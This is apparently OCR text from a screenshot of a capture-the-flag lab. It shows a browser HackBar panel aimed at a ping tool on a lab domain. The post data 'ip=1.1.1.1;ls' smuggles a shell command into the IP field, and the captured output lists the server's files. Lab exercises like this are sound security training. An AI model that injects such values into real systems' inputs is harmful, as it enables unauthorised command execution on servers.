 10
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
--- 1.1.1.1 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
index.php
pwnthebox.txt
Inspector Console Max HacKBar HackBar Debugger Storage Network Style Editor
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Oth
Load URL https://1239-31ea2cde-74db-4aad-a376-8042bc81fd69.do-not-trust.hacking.run/
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX
Post Data
ip=1.1.1.1;ls